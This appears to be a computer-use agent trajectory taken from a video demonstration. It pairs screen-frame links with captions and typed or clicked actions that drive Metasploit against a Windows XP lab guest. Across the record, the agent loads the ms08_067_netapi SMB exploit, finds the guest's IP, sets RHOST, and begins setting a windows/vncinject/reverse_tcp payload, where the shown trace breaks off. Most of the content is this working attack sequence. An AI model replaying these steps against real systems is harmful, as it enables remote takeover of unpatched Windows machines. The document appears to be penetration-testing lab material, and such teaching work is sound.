
Launch msfconsole from the root shell to reach the msf prompt.
{"action": "type", "text": "s"}

{"action": "type", "text": "msfc"}

{"action": "type", "text": "console"}

Search for ms08_067 and load exploit/windows/smb/ms08_067_netapi.
{"action": "type", "text": "se"}

{"action": "type", "text": "arch"}

{"action": "type", "text": "ms08_067"}

Show the module options: RHOST unset, SMB port 445, automatic targeting.
{"action": "type", "text": "show optio"}

{"action": "key", "text": "BackSpace"}

{"action": "mouse_move", "coordinate": [19, 367]}

On the Windows XP guest, run ipconfig in a command prompt to find 192.168.0.103.
{"action": "left_click", "coordinate": [225, 8]}

{"action": "left_click", "coordinate": [468, 464]}

{"action": "left_click", "coordinate": [496, 239]}

{"action": "type", "text": "ipconfig"}

Set RHOST to 192.168.0.103 and maximize the Metasploit terminal.
{"action": "type", "text": "set"}

{"action": "type", "text": "RH"}

{"action": "type", "text": "OST"}

{"action": "type", "text": "192.168.0.103"}

{"action": "left_click", "coordinate": [477, 25]}

List payloads, set windows/vncinject/reverse_tcp as payload, and show options.
{"action": "type", "text": "show"}

{"action": "type", "text": "payload"}

{"action": "type", "text": "set P"}

{"action": "key", "text": "BackSpace"}
